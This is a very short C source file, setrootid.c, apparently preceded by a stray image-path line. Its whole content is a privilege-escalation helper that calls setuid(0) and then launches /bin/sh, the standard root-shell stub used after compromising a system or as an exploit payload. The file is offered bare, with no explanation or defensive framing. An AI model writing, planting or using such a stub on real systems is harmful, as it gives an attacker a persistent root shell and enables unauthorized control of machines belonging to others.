 setrootid.c
void main()
{
        setuid(0);
        system("/bin/sh");
}